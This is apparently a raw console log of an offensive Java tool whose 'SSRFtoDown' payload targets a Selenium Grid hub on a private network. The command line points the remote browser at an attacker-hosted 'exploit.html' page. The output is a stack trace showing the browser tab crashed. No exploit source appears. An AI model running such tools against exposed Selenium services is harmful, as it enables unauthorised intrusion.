 C:\Users\hungry\Desktop\tools\javah\seleniumtest\out\artifacts\seleniumtest_jar>java -jar seleniumtest.jar "SSRFtoDown" "http://192.168.175.131:4444/wd/hub" "http://192.168.175.
130:8888/exploit.html"
Please check if the attack is successful?This will not exit
Oct 27, 2021 8:57:35 PM org.openqa.selenium.remote.ProtocolHandshake createSession
INFO: Detected dialect: W3C
Determine the correct usage
java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at org.example.PayloadRun.main(PayloadRun.java:28)
Caused by: org.openqa.selenium.WebDriverException: unknown error: session deleted because of page crash
from unknown error: cannot determine loading status
from tab crashed
(Session info: chrome=86.0.4240.75)
Build info: version: 'unknown', revision: 'unknown', time: 'unknown'
System info: host: 'DESKTOP-VNUJ5RB', ip: '192.168.175.129', os.name: 'Windows 10', os.arch: 'amd64', os.version: '10.0', java.version: '1.8.0_251'
Driver info: org.openqa.selenium.remote.RemoteWebDriver
Capabilities {acceptInsecureCerts: false, browserName: chrome, browserVersion: 86.0.4240.75, chrome: {chromedriverVersion: 86.0.4240.22 (398b0743353ff..., userDataDir: C:\Users\
hungry\AppData\Loc...}, goog:chromeOptions: {debuggerAddress: localhost:49461}, javascriptEnabled: true, networkConnectionEnabled: false, pageLoadStrategy: normal, platform: WIN
DOWS, platformName: WINDOWS, proxy: Proxy(), setWindowRect: true, strictFileInteractability: false, timeouts: {implicit: 0, pageLoad: 300000, script: 30000}, unhandledPromptBeha
vior: dismiss and notify, webauthn:virtualAuthenticators: true, webdriver.remote.sessionid: 0f7db66633b8a1d105fd74849e9...}
Session ID: 0f7db66633b8a1d105fd74849e967bb2
at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at sun.reflect.NativeConstructorAccessorImpl.newInstance(Unknown Source)
at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(Unknown Source)
at java.lang.reflect.Constructor.newInstance(Unknown Source)
at org.openqa.selenium.remote.http.W3CHttpResponseCodec.createException(W3CHttpResponseCodec.java:187)
at org.openqa.selenium.remote.http.W3CHttpResponseCodec.decode(W3CHttpResponseCodec.java:122)
at org.openqa.selenium.remote.http.W3CHttpResponseCodec.decode(W3CHttpResponseCodec.java:49)
at org.openqa.selenium.remote.HttpCommandExecutor.execute(HttpCommandExecutor.java:158)
at org.openqa.selenium.remote.RemoteWebDriver.execute(RemoteWebDriver.java:552)
at org.openqa.selenium.remote.RemoteWebDriver.get(RemoteWebDriver.java:277)
at org.example.payloads.SSRFtoDown.run(SSRFtoDown.java:28)
... 5 more